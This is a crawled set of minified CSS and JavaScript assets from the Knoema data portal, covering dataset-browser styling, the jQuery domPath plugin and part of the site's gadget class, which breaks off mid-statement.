div.filter-textarea input[type="text"]:focus,div.dsbrowser2 div.search-filter-textarea input[type="text"]:focus{border-color:#aaa;outline:none}div.dsbrowser2 div#dsbrowser-navigator-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.bread-crumb{display:flex;justify-content:flex-start;align-items:center;flex:none;font-size:14px;padding:10px 0;border-bottom:1px solid #ccc;border-top:none}div.dsbrowser2 div.bread-crumb span{font-weight:bold;vertical-align:top;font-size:14px;color:#000}div.dsbrowser2 div.bread-crumb button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;color:#2050be}html:not([dir='rtl']) div.dsbrowser2 div.bread-crumb button{margin-left:0.5em}html[dir='rtl'] div.dsbrowser2 div.bread-crumb button{margin-right:0.5em}div.dsbrowser2 div.bread-crumb button:hover,div.dsbrowser2 div.bread-crumb button:focus{outline:none;border-bottom:1px solid}div.dsbrowser2 div.bread-crumb button.no-border{font-weight:bold}div.dsbrowser2 div.bread-crumb div{display:inline-flex;width:auto;height:16px;justify-content:flex-start;align-items:center}div.dsbrowser2 div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:13px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}div.dsbrowser2 div#dsbrowser-tabs{flex:none;position:relative;height:50px;font-family:'PT Sans',sans-serif;font-size:16px;color:#000;background-color:#f4f4f4}div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding:0;margin:0;height:48px;display:flex;justify-content:flex-start;align-items:center;list-style-type:none}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding-right:0}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:100%;max-width:120px;padding:15px 10px;text-align:center;white-space:nowrap;border-bottom:2px solid transparent}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:0}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:20px}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:hover,div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{background:rgba(0,0,0,0.03)}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{border-bottom-color:rgba(32,80,190,0.5);outline:none}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button.active{border-bottom-color:#2050be;font-weight:bold}.v7 div.dsbrowser2 div#dsbrowser-tabs button.active{border-bottom-color:#6080c0;font-weight:bold}div.dsbrowser2 div.dataset-list{flex:auto;overflow:hidden;height:100px;min-height:230px}div.dsbrowser2 div.dataset-list .result-container{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:right;height:28px}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:left}div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:none;margin:5px;color:#2050be;font-size:14px;text-decoration:none}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:left}div.dsbrowser2 div.dataset-list .result-container .sort-container{box-sizing:border-box}div.dsbrowser2 div.dataset-list .loading{background-color:transparent}div.dsbrowser2 div.personal-section,div.dsbrowser2 div.search-section{font-family:'PT Sans',sans-serif}div.dsbrowser2 div.personal-section ul,div.dsbrowser2 div.search-section ul{padding:0;font-size:10.5pt;margin:0}div.dsbrowser2 div.personal-section ul.dataset-result,div.dsbrowser2 div.search-section ul.dataset-result{height:100%}div.dsbrowser2 div.personal-section{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.personal-section .personal-section-menu{margin-top:10px;font-size:14px}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px;color:#6c6c6c}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:hover,div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:focus{text-decoration:underline;outline:none}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.active{color:#000;font-weight:bold}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:20px}div.dsbrowser2 div.search-section{display:flex;flex-direction:column;height:100%;width:100%}div.dsbrowser2 div.search-section .search-section-items{margin-top:10px;font-size:14px}div.dsbrowser2 div.search-section .search-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px}div.dsbrowser2 div.search-section .search-section-items button.active{font-weight:bold}div.dsbrowser2 div.search-section .search-section-items button:hover,div.dsbrowser2 div.search-section .search-section-items button:focus{text-decoration:underline}div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:20px}div.dsbrowser2 .result-container{display:table;width:100%;height:100%}div.dsbrowser2 .result-container .sort-container-grid{display:table;width:100%;height:100%;padding-top:10px;box-sizing:border-box}div.dsbrowser2 .result-container .sort-container-grid .sort{display:table-cell;font-size:14px;vertical-align:top;text-align:left}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid .sort{text-align:right}div.dsbrowser2 .result-container .sort-container-grid div#region-group{display:table-cell;font-weight:bold;font-size:14px;margin-top:9px;vertical-align:top;text-align:right;min-width:100px}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group{text-align:left}div.dsbrowser2 .result-container .sort-container-grid div#region-group a{text-decoration:none;line-height:18px;display:inline-block;cursor:pointer;vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-left:0.25em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-right:0.25em}div.dsbrowser2 .result-container .sort-container-grid div#region-group .alpha-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view{height:18px;width:18px;line-height:18px;font-size:18px;text-align:center;font-weight:500}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group span{vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-right:0.5em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-left:0.5em}div.dsbrowser2 div.dataset-results{overflow:auto;flex:auto;display:flex;flex-direction:column;margin-top:10px}div.dsbrowser2 div.dataset-results .dataset-results-content{height:100%;overflow:auto}div.dsbrowser2 div.dataset-results div.search-result-preview{display:none}div.dsbrowser2 div.dataset-results.hierarchy>#dataset-result td{padding-top:10px;vertical-align:top}div.dsbrowser2 div.dataset-results.hierarchy .parent-group{font-weight:bold;color:#1a3c58;padding-bottom:5px}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div{display:inline}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div:hover{text-decoration:underline}div.dsbrowser2 div.dataset-results.hierarchy .children-group{padding-top:2px;font-weight:normal;font-size:9.5pt !important}div.dsbrowser2 div.dataset-results.hierarchy .children-group span.dataset-count,div.dsbrowser2 div.dataset-results.hierarchy .children-group .group-item{font-weight:normal}div.dsbrowser2 .group-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-weight:bold;padding-bottom:5px;cursor:pointer}div.dsbrowser2 .group-item:hover,div.dsbrowser2 .group-item:focus{text-decoration:underline;outline:none}div.dsbrowser2 .subindustries-list{list-style:none;padding:0;margin:0 0 10px 0}div.dsbrowser2 .subindustries-list .subindustries-list-item{display:inline}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry:hover{text-decoration:underline;color:#2050be}div.dsbrowser2 .subindustries-list .subindustries-list-item .dataset-count{font-size:14px;font-weight:normal;color:#6c6c6c}div.dsbrowser2 .subindustries-list .subindustries-list-item .comma{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050;cursor:none}div.dsbrowser2 span.dataset-count{color:#aaa;font-weight:bold}div.dsbrowser2 .dataset-result-container{width:100%;flex:auto;overflow:auto}div.dsbrowser2 .dataset-result-container table#dataset-result{width:100%}div.dsbrowser2 .dataset-result-container table#dataset-result td{border:none}div.dsbrowser2 .dataset-result-container table#dataset-result td:first-child{vertical-align:top;font-weight:bold;font-size:10.5pt;color:#aaa}div.dsbrowser2 .dataset-result-container table#dataset-result td:last-child{font-size:10.5pt !important;color:#1a3c58}div.dsbrowser2 .dataset-result-container table#dataset-result td.dataset-header{text-align:center;font-size:16px;padding-top:12px}div.dsbrowser2 .dataset-result-container table#dataset-result td.group-gray-point{padding-left:5px;vertical-align:top}div.dsbrowser2 div.sort{font-size:14px}div.dsbrowser2 div.sort a{color:#2050be;text-decoration:none;display:inline-block;padding:0 0.2em;min-width:0.8em;text-align:center;transition:background-color 0.3s ease}div.dsbrowser2 div.sort a:hover{background-color:#f4f4f4}div.dsbrowser2 div.sort a:focus{outline:none;text-decoration:underline}div.dsbrowser2 div.sort span{font-weight:bold;color:#000;display:inline-block}html:not([dir='rtl']) div.dsbrowser2 div.sort span{margin-right:0.2em}html[dir='rtl'] div.dsbrowser2 div.sort span{margin-left:0.2em}div.dsbrowser2 div#sort-by-name{width:55%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-name{text-align:left}html[dir='rtl'] div.dsbrowser2 div#sort-by-name{text-align:right}div.dsbrowser2 div#sort-by-date{width:45%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{text-align:right}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{text-align:left}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{padding-right:1px}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{padding-left:1px}div.dsbrowser2 div.empty-search-results{color:#000;text-align:left}div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:10px;padding-right:0}html[dir='rtl'] div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:0;padding-right:10px}div.dsbrowser2 div.empty-search-results ul{list-style-type:disc;padding-left:30px;margin-top:0}div.dsbrowser2 div.empty-search-results ul li{display:list-item;text-align:left}html[dir='rtl'] div.dsbrowser2 div.empty-search-results ul li{text-align:right;padding-right:10px}html[dir='rtl'] div.dsbrowser2 div.empty-search-results{text-align:right;padding-left:0px}div.suggest-source{font-size:9pt;color:#8c8c8c;float:right;margin-top:10px}div.suggest-source a{border-bottom:1px dotted #2050be;color:#2050be}html[dir='rtl'] div.suggest-source{float:left}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Knoema/gadgets/knoema.datasetlist.d641a7e987aa4c1ce9154307df56ce4c4ba27937.less
body_size: 140
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.gadget-datasetlist-displaylist{overflow:auto;padding:10px;margin-top:5px}div.gadget-datasetlist-displaylist ul{padding:0;margin-top:0px}div.gadget-datasetlist-displaylist ul.gadget-tags-list{padding:2px 4px}div.gadget-datasetlist-displaylist ul li{display:block;font-family:'PT Sans',sans-serif;font-size:12px;color:#6d6d6d;margin-bottom:10px;position:relative}div.gadget-datasetlist-displaylist ul li img{float:left;margin-right:5px;width:22px;height:28px}html[dir='rtl'] div.gadget-datasetlist-displaylist ul li img{float:right;margin-left:5px;margin-right:0}div.gadget-datasetlist-displaylist ul li a{font-size:12pt;color:#397811}div.gadget-datasetlist-displaylist ul li a.source{font-size:10pt;color:gray;font-weight:normal}div.gadget-datasetlist-displaylist li a[class='remove-member']{display:inline-block;vertical-align:middle;width:12px;height:12px;position:absolute;top:5px;left:2px;background-image:url('/img/v2/page/dimensionfilter/memberlist-addremove.png');background-position:-36px 0px;margin-right:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']{left:auto;right:2px;margin-left:20px;margin-right:0}div.gadget-datasetlist-displaylist li a[class='remove-member']:hover{background-position:-24px 0px}div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:0;margin-right:20px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js
body_size: 213
content:
/*!
 * jQuery domPath Plugin v1.0.0
 * https://github.com/asatour/jquery-domPath
 *
 * Copyright 2015 asatour(Abdelahad SATOUR]
 * Released under the MIT license
 */
(function(n){jQuery.fn.extend({domPath:function(t){var e,r,u,i,f;return r=[],e={tag:!0,lowerCase:!0,"class":!0,id:!0,body:!1,idBeforeClass:!0,oneResult:!1,scaleType:!1},i=n.extend(e,t),f=function(n){var u,t,r,f;return u=t=r="",i.tag&&(u=i.lowerCase?n.tagName.toLowerCase():n.tagName.toUpperCase()),i.id&&n.id&&(t="#"+n.id),i["class"]&&n.className&&(r="."+n.className.trim().replace(/ /g,".")),f=i.idBeforeClass?t.concat(r):r.concat(t),u+f},u=i.oneResult?n(this[0]):this,u.each(function(){var o,e,t;if(o=n(this),t=[],e=f(o.get(0)),e==="")return[];t.push(e);u.parents(":not(html)").each(function(){this.tagName&&(e=f(this),e!==""&&t.push(e))});t.reverse();!i.body&&t.length>0&&t[0].toLowerCase().search("body")===0&&t.shift();r.push(t.length>1?t.join(" > "):t[0])}),(i.oneResult||r.length===1&&i.scaleType)&&(r=r[0]),r}});jQuery.fn.extend({domPath:jQuery.fn.domPath})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js
body_size: 7763
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Default=0]="Default";n[n.Statistical=1]="Statistical";n[n.Daily=2]="Daily"})(t=n.FrequenciesFormat||(n.FrequenciesFormat={}));i=function(){function i(){this.themeChartOptions=null;this.themeTableOptions=null;this.themeMapOptions=null;this.supportedThemes=[];this.themePicker=null;this.afterParameterizationContentChanged=null;this._viewState={};this.dateTimeMinString="1900-01-01T00:00:00Z";this.canBeSplittedOnPages=function(){return!1};this.isFullHeightPdfGadget=function(){return!1};n.Events.retrofit(this)}return i.prototype.reload=function(){var n=this;this.load(this._container,function(){n._host.updateTitle();n._host.loadEmptyGadgetMenu(!0);n._host.onResponseLoaded()});$(this._container).trigger("RefreshPreview")},i.prototype.flush=function(){},i.prototype.removeClickableContent=function(){},i.prototype.removeGadgetLinksParameterization=function(){},i.prototype.insertParameterizationContent=function(){},i.prototype.setupLinkClickEvent=function(){},i.prototype.getAvailableFrequencies=function(){var i=[],n=this.getPivotResponse(),t;if(n&&typeof n!="string")for(t=0;t<n.data.length;t++)i.indexOf(n.data[t].Frequency)===-1&&i.push(n.data[t].Frequency);return i},i.prototype.getThemePicker=function(){return this.themePicker},i.prototype.setDefaultFreqsFormat=function(){var i;this._frequenciesFormat=(i={},i[n.FrequencyCode.Annual]=t.Default,i[n.FrequencyCode.SemiAnnual]=t.Default,i[n.FrequencyCode.Quarterly]=t.Default,i[n.FrequencyCode.FiscalQuarterly]=t.Statistical,i[n.FrequencyCode.Monthly]=t.Default,i[n.FrequencyCode.Weekly]=t.Default,i[n.FrequencyCode.Daily]=t.Default,i)},i.prototype.updateValidDateLabels=function(n){var t=this;(n||(n=this.getPivotResponse()),n&&n.data)&&n.data.filter(function(n){return n.DateLabel===t.dateTimeMinString}).forEach(function(n){return n.DateLabel=null})},i.prototype.updateFrequenciesWithStatisticalFormat=function(i){var u,f,e,o,s,r;if((this.setDefaultFreqsFormat(),i||(i=this.getPivotResponse()),i&&i.data)&&(_.some(i.data,function(n){return n.DateLabel})||(u=[],i.data.forEach(function(n){return u=u.concat(n.columnData||[])}),u.length!==0&&_.some(u,function(n){return n.DateLabel})))&&(f=i.header.concat(i.stub,i.filter).filter(function(n){return n.dimensionId==="Time"})[0],f))for(e=0;e<f.memberDateLabels.length;e++)o=f.memberDateLabels[e],s=f.members[e],(!o||n.Utils.isStatisticalFormattedDate(o))&&(r=n.Utils.freqFromStatisticalFormattedDate(o),r===n.FrequencyCode.Daily&&s&&n.Utils.isStatisticalFormattedDate(s)?(r=n.Utils.freqFromStatisticalFormattedDate(s),r!==n.FrequencyCode.Daily&&this._frequenciesFormat[r]!==t.Daily&&(this._frequenciesFormat[r]=t.Daily)):this._frequenciesFormat[r]!==t.Statistical&&(this._frequenciesFormat[r]=t.Statistical))},i.prototype.loadChartThemeOptions=function(t,i,r){var u=this,f=!t||n.ThemePicker.isLoadedFromCommunity("chart");n.ThemePicker.loadChartThemeJson(function(){n.ChartOptions&&!u.themeChartOptions&&f&&(u.themeChartOptions=r?n.ThemePicker.mergeChartDefaultOptionsAndCommunityOptions(r):n.Utils.objectClone(n.ChartOptions));$.isFunction(i)&&i()})},i.prototype.addThemePicker=function(t){this.supportedThemes=n.ThemePicker.getSupportedThemes(t);var i=n.ThemePicker.getThemePickerOptions(t);this.themePicker=new n.ThemePicker(i);this.themePicker.registerThemes(this.supportedThemes)},i.prototype.isNotSupportedTheme=function(t){return this.supportedThemes.indexOf(t)===-1&&!n.ThemePicker.isSupportedTheme(t)},i.prototype.getPivotResponse=function(){return undefined},i.prototype.getPivotErrorResponse=function(){return},i.prototype.getDisplayListOptions=function(){return null},i.prototype.onSidebarDeactivated=function(){},i.prototype.loadSidebar=function(){},i.prototype.getChartType=function(){return null},i.prototype.getOverlay=function(){return this._overlay},i.prototype.setOverlay=function(n){this._overlay=n},i.prototype.getContainer=function(){return this._container},i.prototype.setContainer=function(n){this._container=n},i.prototype.getHost=function(){return this._host},i.prototype.setHost=function(t){this._viewState=n.Utils.objectClone(t.getViewState())||{};this._dataDescriptor=n.Utils.objectClone(t.getDataDescriptor());this._dataDescriptor&&(this._calendar=new n.Calendar(this._dataDescriptor.Calendar));this._host=t},i.prototype.getPage=function(){return this.getHost().getPage()},i.prototype.getGadgetClass=function(){return this.getHost().getGadgetClass()},i.prototype.setHostDataDescriptor=function(n){this.getHost().setDataDescriptor(n)},i.prototype.getCalendar=function(){return this._calendar},i.prototype.setCalendar=function(n){this._calendar=n},i.prototype.getDimfilter=function(){return this._dimfilter},i.prototype.setDimfilter=function(n){this._dimfilter=n},i.prototype.getDataDescriptor=function(){return this._dataDescriptor},i.prototype.setDataDescriptor=function(n){this._dataDescriptor=n},i.prototype.getViewState=function(){return this._viewState},i.prototype.setViewState=function(n){this._viewState=n},i.prototype.removeRegionDimension=function(){this._dataDescriptor&&delete this._dataDescriptor.RegionDimensionId;this._viewState&&delete this._viewState.regionDimensionId},i.prototype.isEditing=function(){return this._isEditing},i.prototype.setEditing=function(){this._isEditing=!0},i.prototype.hasEditingUI=function(){return this._overlay!=null||this.getHost().getGadgetAppearance()!=null},i.prototype.getTitle=function(){return this.getHost().getTitle()},i.prototype.setAutoTitle=function(n){this.getHost().setAutoTitle(n);var t=this._overlay||this._host.getOriginalGadgetHost()&&this._host.getOriginalGadgetHost().getOverlay();t&&t.setAutoGadgetTitle(n)},i.prototype.isNullPivotResponse=function(){return!1},i.prototype.accessDenied=function(){return!1},i.prototype.clone=function(){var i=this.getHost(),t=i.createGadget();return t.setHost(i),t.setDataDescriptor(n.Utils.objectClone(this.getDataDescriptor())),t.setViewState(n.Utils.objectClone(this.getViewState())),t._calendar=t&&t._dataDescriptor?new n.Calendar(t._dataDescriptor.Calendar):new n.Calendar(0),t},i.prototype.getParameterizedURL=function(t,i,r){var f,h,o,u,e,s,c;for(f={multipleDatasets:this._dataDescriptor.Datasets&&this._dataDescriptor.Datasets.length>1},h=i?[i]:[],o={},u=0;u<this._dataDescriptor.Filter.length;u++)o[this._dataDescriptor.Filter[u].DimensionId]=typeof o[this._dataDescriptor.Filter[u].DimensionId]=="undefined"?!1:!0;for(u=0;u<this._dataDescriptor.Filter.length;u++)typeof this._dataDescriptor.Filter[u].Members[0]=="object"?(e=this._dataDescriptor.Filter[u].Members[0].Name,f[this._dataDescriptor.Filter[u].DimensionId]=e.indexOf("(")!==-1&&e.indexOf(")")?encodeURIComponent(e.match(/\((.*)\)/i)[1]):encodeURIComponent(e)):function(t,i,r,u){var f=u.DatasetId||t.Dataset,e=n.Utils.apiGet("/api/1.0/meta/dataset/"+f+"/dimension/"+u.DimensionId,function(n){for(var t=0;t<n.items.length;t++)if(n.items[t].key===u.Members[0]){o[u.DimensionId]?i[u.DatasetId+"."+u.DimensionId]=encodeURIComponent(n.items[t].name):i[u.DimensionId]=encodeURIComponent(n.items[t].name);break}});r.push(e)}(this._dataDescriptor,f,h,this._dataDescriptor.Filter[u]);return s=t,c=!1,$.when.apply(null,h).done(function(){n.Utils.keys(f)&&(c=f.multipleDatasets,delete f.multipleDatasets,s=n.Utils.buildUrl(s,f));$.isFunction(r)&&r(s,c)}),!1},i.prototype._getMemberFromPivotData=function(n,t,i,r,u){var f,e,o,s;if((t==="Stub"||t==="Header")&&(t=t.toLowerCase(),f=u?n.keys:n,i<f[t].length)){for(e=1,o=f[t].length-1;o>i;o--)e=e*f[t][o].members.length;return s=Math.floor(r/e)%f[t][i].members.length,f[t][i].members[s]}},i.prototype.gadgetStateSupportsParameterization=function(){return!0},i.prototype.findParameterizationContentValues=function(n,t,i){var e,o,r,c,l,p,a,v,w,s,u;if($.isFunction(this.gadgetStateSupportsParameterization)&&!this.gadgetStateSupportsParameterization())return null;var f=i.specialDimensions,h="",y=[];if(f&&f.length>0&&(h=f[0].Id,y=f.map(function(n){return n.Id})),e=this.getPage(),o=e.getGadgetLinks()[n],Object.keys(o).length===0)return null;if(r=o[Object.keys(o)[0]].dimension==="Time",this.getHost().isCrossDataset()&&(r?_.some(i.dimensions,function(n){return n.id==="Time"}):h))return{dataset:t.Datasets[0],dimension:r?"Time":h};c={};l=!1;for(p in e.getGadgetLinks()[n])a=e.getGadgetLinks()[n][p],c[a.dimension]=1,a.dataset==="VirtualDataset"&&(l=!0);v=["Stub","Header","Filter"];for(w in v)if((s=v[w],t[s].length===1&&(t[s][0].DimensionId!=="Time"||r))&&(u=t[s][0].DimensionId,c[u]||l&&(r?u==="Time":y.indexOf(u))))return{dataset:t.Dataset,dimension:u};return null},i.prototype.supportsExternalPageParameterization=function(){return this._supportsParameterization()},i.prototype._supportsParameterization=function(){var n=this.getHost().getGadgetClass().replace("Knoema.","");return["Ranking","HtmlTable","TreeMap","Map","Chart","InfoCard","Pictogram"].indexOf(n)>=0},i.prototype.setupParameterizationTriggers=function(){var r,u,h;if(this._supportsParameterization()){var s=this.getPage(),e=this.getDataDescriptor()||this.getLatestDataDescriptor(),i=this.getHost().getId(),c=e.Dataset||e.Datasets[0],t=this,o=s.getGadgetLinks(),f=s.getPageLinks();o&&o[i]?n.Utils.apiGet("/api/1.0/meta/dataset/"+c,function(n){var r=t.findParameterizationContentValues(i,e,n);r&&t.insertParameterizationContent(r.dataset,r.dimension);$.isFunction(t.afterParameterizationContentChanged)&&t.afterParameterizationContentChanged();t.setupLinkClickEvent("masterParamChanged")}):f&&f[i]&&(t.removeGadgetLinksParameterization(),r=f[i],h=n.Utils.apiGet("/api/1.0/meta/dataset/"+r.dataset+"/dimension/"+r.stubDimId,function(n){u=n}),this.getParameterizedURL(r.link,h,function(n){var f,i;if(u!=null&&typeof u!="string"){for(f={},i=0;i<u.items.length;i++)f[u.items[i].key]=u.items[i].name;t.insertParameterizationContent(r.dataset,r.stubDimId,n,f)}}));!f||f[i]||o[i]||(t.removeGadgetLinksParameterization(),t.removeClickableContent())}},i.prototype._setupLinkClickEventBase=function(n,t){var r=this,i=$(this._container);i.on("click","a"+(t?"."+t:""),function(){var t=$(this),u=t.attr("dataset"),f=t.attr("dimension"),e=t.attr("dimensionMemberKey"),o=r.getHost().getId();return i.trigger(n,[o,u,f,e]),!1})},i.prototype.loadFootnote=function(){var o=this,i,t,f,e,s,h,l,r,u,a,c,v;if((n.Utils.isCommunity()||n.IsInternalUser)&&(i=this.getViewState(),this._overlay?(t=$(this._overlay.getTab("tab-appearance")).find(".footer"),f=$(this._overlay.getTab("tab-appearance")).find(".visualization")):(t=$(this._container).parent().find(".footer"),f=$(this._container)),t.html(""),e=this.getDataDescriptor(),i.footnote&&i.footnote.option!=="no"))if(this._overlay||t.width(f.width()),s=function(){t.hasClass("footnote-added")||t.addClass("footnote-added");$("#UseCustomTheme").val()==="False"&&t.addClass("common");i.footnote.align?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align))):o.getHost().getGadgetOptions().footnoteAlignment!=="left"||t.hasClass("left-aligned-footnote")||t.addClass("left-aligned-footnote");f.resize()},i.footnote.option==="custom"){if(h=i.footnote.value,l=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){r=h.split(" ");for(u in r)a=l.exec(r[u]),a?(c=$(n.Utils.buildHTML("a",{href:r[u],target:"_blank"})),c.text(r[u]),t.append(c).append(" ")):t.append(r[u]).append(" ")}}else i.footnote.option==="auto"?(v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(n){o._host.generateAutoFootnote(n,i.footnote.suboption,t,null);s()})):s()},i.prototype.setGadgetType=function(n){var t=this._dimfilter;t&&n&&t.setGadgetType(n)},i.prototype.loadSelectedDataset=function(t){var r=this._overlay,i=this;t.length>1&&i._dataDescriptor&&delete i._dataDescriptor.Sort;n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(u){var h=i.getHost().getGadgetOptions().isCrossDatasetSupported,e,o,s,f,c,l,a;if(u&&u.length>0){e=r.getTab("tab-dataset-selection");e.empty();e.css("overflow","auto");o=!1;for(s in u)f=u[s],f.index=s+1,f.count=u.length,h&&(f.showAddLink=!0),f.replacementDataset&&(o=!0),f.publicationDate&&(c=n.Utils.dateFromISOString(f.publicationDate),f.publicationDate=n.Utils.toMonthAndYearString(c)),f.accessedOn&&(l=n.Utils.dateFromISOString(f.accessedOn),f.accessedOn=n.Utils.toMonthAndYearString(l)),$.tmpl("Tmpl-dataset-browser-selected-datasets",f).appendTo(r.getTab("tab-dataset-selection"));a=o&&u.length===1?"40px":0;$.tmpl("Tmpl-dataset-browser-browse-datasets-button",{browseButtonMarginTop:a}).appendTo(r.getTab("tab-dataset-selection"))}t.length!==1||h||i.removeRegionDimension()})},i.prototype._removeFootnoteAlignmentClasses=function(n){n.removeClass("left-aligned-footnote right-aligned-footnote center-aligned-footnote")},i.prototype._showFootnoteDialog=function(t){var i=this;n.Utils.loadDatasetListInfo(t,function(r){var u=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Footnote properties")+'"><\/div>'),f=i.getViewState(),o,e,s,h,c;for(u.delegate("input","change",function(){$(this).val()==="custom"?u.find("#custom-footnote-text").removeAttr("disabled"):u.find("#custom-footnote-text").attr("disabled","disabled")}),o=i,e=f.geoPlaygroundId,u.knDialog({modal:!0,resizable:!1,width:620,draggable:!0,position:"center",buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var l=u.find("input:radio[name=footnote]:checked").val(),p=u.find("input:radio[name=autofootnote-option]:checked").val(),w=u.find(".align-footnote").val(),a,s=$(o._container).parent(),t=s.find(".footer"),i=s.find(".visualization"),h,k,c,v,d,b,g,nt,y;if(t.html(""),l==="custom"){if(h=u.find("#custom-footnote-text").val(),h=filterXSS(h),k=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){c=h.split(" ");for(v in c)d=k.exec(c[v]),d?(b=$(n.Utils.buildHTML("a",{href:c[v],target:"_blank"})),b.text(c[v]),t.append(b).append(" ")):t.append(c[v]).append(" ")}a=h}else l==="auto"?e?(g={id:e,name:$.R("~/Js/knoema/Knoema.Gadget.js","Open in Geo Playground")},a=o._host.generateAutoFootnote([g],p,t,null)):a=o._host.generateAutoFootnote(r,p,t,null):(t.removeClass("footnote-added table-footnote"),f.footnote&&f.footnote.option!=="no"&&(i.height(i.parent().height()-4),i.resize()));$(this).remove();l!=="no"?a!==""&&(t.addClass("footnote-added"),l==="custom"&&t.addClass("custom"),$("#UseCustomTheme").val()==="False"&&t.addClass("common"),w?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",w))):o.getHost().getGadgetOptions().footnoteAlignment==="left"&&t.addClass("left-aligned-footnote"),nt=t.outerHeight(!0),y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-nt-1),t.width(i.width())):(y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-1));f.footnote={option:l,suboption:p,value:a,align:w};o.setViewState(f);i.trigger("resize");$(o._container).trigger("RefreshPreview")}},"cancel"]}),s=null,h=0;h<r.length;h++)if(c=r[h],c.source){s=c.source;break}$.tmpl("Tmpl-gadget-footnote",{subOptions:!e,datasetId:e?e:t[0],datasetName:e?"Test":r[0].name,multipleDatasets:r.length!==1,sourceId:e?null:s?s.